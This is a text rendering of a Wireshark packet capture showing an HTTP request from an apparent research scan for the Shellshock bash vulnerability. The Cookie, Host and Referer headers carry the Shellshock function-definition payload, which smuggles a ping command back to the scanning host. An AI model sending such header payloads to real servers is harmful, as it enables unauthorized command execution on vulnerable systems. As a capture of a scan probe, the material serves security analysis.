 test7.pcap [Wireshark 1.10.2 (SVN Rev 51934 from /trunk-1.10)]
File Edit View Go Capture Analyze Statistics Telephony Tools Internals Help
Source Destination Protocol Info
209.126.230.72 180.42.219.107 HTTP GET / HTTP/1.0
209.126.230.72 76.134.199.78 TCP 57655 > http [ACK] Seq=1 Ack=1 Win=600 Len=0
209.126.230.72 76.134.199.78 TCP 57655 > http [FIN, ACK] Seq=1 Ack=2 Win=600 Len=0
209.126.230.72 50.203.190.120 TCP 57655 > http [ACK] Seq=1 Ack=1 Win=600 Len=0
Frame 238: 324 bytes on wire (2592 bits), 324 bytes captured (2592 bits)
Ethernet II, Src: Vmware_1d:ae:d9 (00:0c:29:1d:ae:d9), Dst: Force10N_8b:14:26 (00:01:e8:8b:14:26)
Internet Protocol Version 4, Src: 209.126.230.72 (209.126.230.72), Dst: 180.42.219.107 (180.42.219.1
Transmission Control Protocol, Src Port: 57655 (57655), Dst Port: http (80), Seq: 1, Ack: 1, Len: 27
Hypertext Transfer Protocol
GET / HTTP/1.0\r\n
User-Agent: shellshock-scan (http://blog.erratasec.com/2014/09/bash-shellshock-scan-of-internet.ht
Accept: */*\r\n
Cookie: () { :; }; ping -c 17 209.126.230.74\r\n
Host:() { :; }; ping -c 23 209.126.230.74\r\n
Referer: () { :; }; ping -c 11 209.126.230.74\r\n
\r\n
[Full request URI: http://() { :; }; ping -c 23 209.126.230.74/]
[HTTP request 1/1]
/
/